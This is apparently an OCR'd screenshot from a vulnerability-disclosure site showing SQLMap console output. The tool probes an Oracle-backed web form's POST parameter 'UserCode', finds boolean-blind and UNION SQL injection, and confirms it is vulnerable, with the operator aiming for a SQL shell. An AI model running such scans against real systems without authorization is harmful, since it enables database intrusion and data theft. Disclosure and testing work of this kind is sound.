 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:01:51] [INFO] heuristics detected web page charset 'GB2312'
[15:01:51] [WARNING] heuristic (basic) test shows that POST parameter 'UserCode'
 might not be injectable
[15:01:51] [INFO] testing for SQL injection on POST parameter 'UserCode'
[15:01:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:01:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:02:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Gene
ric comment)'
[15:02:07] [INFO] POST parameter 'UserCode' seems to be 'OR boolean-based blind
- WHERE or HAVING clause (Generic comment)' injectable
[15:02:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:02:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[15:02:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[15:02:07] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[15:02:08] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[15:02:08] [INFO] testing 'Oracle error-based - Parameter replace'
[15:02:08] [INFO] testing 'Oracle inline queries'
[15:02:08] [INFO] testing 'Oracle AND time-based blind'
[15:02:08] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:02:08] [INFO] testing 'Oracle OR time-based blind'
[15:02:08] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[15:02:08] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[15:02:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:02:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:02:12] [INFO] target URL appears to be UNION injectable with 19 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:03:03] [INFO] testing 'Generic UNION query (51) - 22 to 40 columns'
[15:03:06] [INFO] testing 'Generic UNION query (51) - 42 to 60 columns'
[15:03:09] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:03:09] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
www.wooyun.org